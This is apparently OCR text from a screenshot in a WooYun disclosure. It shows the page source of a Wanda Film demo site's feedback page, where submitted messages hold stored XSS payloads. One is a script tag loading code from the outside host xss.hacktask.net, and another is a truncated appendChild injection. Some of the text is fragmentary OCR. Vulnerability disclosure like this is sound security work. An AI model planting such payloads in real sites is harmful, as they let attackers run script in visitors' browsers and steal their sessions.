 万达电影 证 view-source:http://wwwdemo.wandafilm.com/ 不明武装登陆亚 扩展 Xsser 有道词典Chr 网银 Aa 翻译 截图 游戏 登录管家
cat/7.0.57 - 历史记录 万达电影，生活因万达影城 我的消息 我的消息 view-source:wwwdemo.w
xss 第1个，共1个
</th>
<th class="tr">时间：2015-04-07 10:05:04</th>
</tr>
</thead>
<tbody>
<tr>
<td colspan="3">
<p class="question" style="word-break:break-all">内容：<body
appendChild(document.cr ></p>
<p class="answer" style="word-break:break-all">回复：
</p>
</td>
</tr>
</tbody>
</table>
<table class="table_suggest" cellspacing="0" cellpadding="0">
<thead>
<tr>
<th class="tl">问题类别：其他</th>
<th class="tl">相关影城：
</th>
<th class="tr">时间：2015-04-03 17:41:46</th>
</tr>
</thead>
<tbody>
<tr>
<td colspan="3">
<p class="question" style="word-break:break-all">内容：</p><SCRIPT src=HTTP://xss.hacktask.net </SCRIPT><p>
<p class="answer" style="word-break:break-all">回复：
</p>
</td>
</tr>
</tbody>
</table>
www.wooyun.org